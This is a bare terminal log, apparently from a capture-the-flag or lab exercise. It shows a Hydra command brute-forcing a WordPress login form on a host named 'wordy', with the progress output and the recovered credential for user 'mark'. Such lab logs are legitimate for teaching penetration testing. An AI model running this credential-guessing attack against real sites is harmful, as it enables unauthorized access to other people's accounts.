 root@kali:~# hydra -L usernames.txt -P passwords.txt wordy http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^:S=Dashboard'
Hydra v8.9.1 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-28 00:04:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10672 login tries (l:4/p:2668), ~667 tries per task
[DATA] attacking http-post-form://wordy:80/wp-login.php:log=^USER^&pwd=^PASS^:S=Dashboard
[STATUS] 563.00 tries/min, 563 tries in 00:01h, 10109 to do in 00:18h, 16 active
[STATUS] 572.33 tries/min, 1717 tries in 00:03h, 8955 to do in 00:16h, 16 active
[STATUS] 586.43 tries/min, 4105 tries in 00:07h, 6567 to do in 00:12h, 16 active
[STATUS] 581.00 tries/min, 6972 tries in 00:12h, 3700 to do in 00:07h, 16 active
[80][http-post-form] host: wordy   login: mark   password: helpdesk01
[STATUS] 621.12 tries/min, 10559 tries in 00:17h, 113 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-11-28 00:22:05
root@kali:~#